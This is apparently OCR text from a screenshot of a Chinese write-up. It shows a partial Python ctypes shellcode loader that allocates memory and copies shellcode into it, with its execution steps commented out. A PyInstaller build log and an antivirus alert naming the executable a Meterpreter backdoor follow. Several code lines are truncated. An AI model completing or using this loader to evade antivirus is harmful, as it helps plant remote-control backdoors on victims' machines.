 8 print("第一行")
9 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
10
11 print("第二行")
12 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int
13
14 print("第三行")
15 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
16
17 print("第四行")
18 ctypes.windll.kernel32.RtlMoveMemory(
19 ctypes.c_uint64(ptr),
20 buf,
21 ctypes.c_int(len(shellcode))
22 )
23
24 # print("第五行")
25 # handle = ctypes.windll.kernel32.Crea
26 # ctypes.c_int(0),
27 # ctypes.c_int(0),
28 # ctypes.c_uint64(ptr),
29 # ctypes.c_int(0),
30 # ctypes.c_int(0),
31 # ctypes.pointer(ctypes.c_int(0))
32 # )
33
34 # print("第六行")
35 # ctypes.windll.kernel32.WaitForSingle
C:\Windows\System32\cmd.exe
D:\loader_3>pyinstaller loader_3.py -F
66 INFO: PyInstaller: 3.5
67 INFO: Python: 3.7.3
67 INFO: Platform: Windows-10-10.0.17763-SP0
68 INFO: wrote D:\loader_3\loader_3.spec
69 INFO: UPX is not available.
71 INFO: Extending PYTHONPATH with paths
['D:\\loader_3', 'D:\\loader_3']
72 INFO: checking Analysis
73 INFO: Building Analysis because Analysis-00.toc is non existent
73 INFO: Initializing module dependency graph...
78 INFO: Initializing module graph hooks...
81 INFO: Analyzing base_library.zip ...
4111 INFO: running Analysis Analysis-00.toc
4135 INFO: Adding Microsoft.Windows.Common-Controls to dependent assem
required by e:\program files\python\python37\python3.exe
5076 INFO: Caching module hooks...
5083 INFO: Analyzing D:\loader_3\loader_3.py
5210 INFO: Loading module hooks...
5211 INFO: Loading module hook "hook-encodings.py"...
5309 INFO: Loading module hook "hook-pydoc.py"...
5310 INFO: Loading module hook "hook-xml.py"...
5725 INFO: Looking for ctypes DLLs
5726 INFO: Analyzing run-time hooks ...
5733 INFO: Looking for dynamic libraries
7391 INFO: Looking for eggs
7391 INFO: Using Python library e:\program files\python\python37\pytho
7392 INFO: Found binding redirects:
[]
7407 INFO: Warnings written to D:\loader_3\build\loader_3\warn-loader_
7445 INFO: Graph cross-reference written to D:\loader_3\build\loader_3
7453 INFO: checking PYZ
7453 INFO: Building PYZ because PYZ-00.toc is non existent
7453 INFO: Building PYZ (ZlibArchive) D:\loader_3\build\loader_3\PYZ-0
8096 INFO: Building PYZ (ZlibArchive) D:\loader_3\build\loader_3\PYZ-0
文件实时监控
发现病毒威胁
建议您立即处理
威胁文件: loader_3.exe 信任
病毒类型: 后门病毒 (Backdoor/Meterpreter.aq)
威胁描述: 秘密开放用于远程操控的端口和权限,
或主动连接黑客的控制端, 将被感染主机变为可以
被黑客控制的“肉鸡”。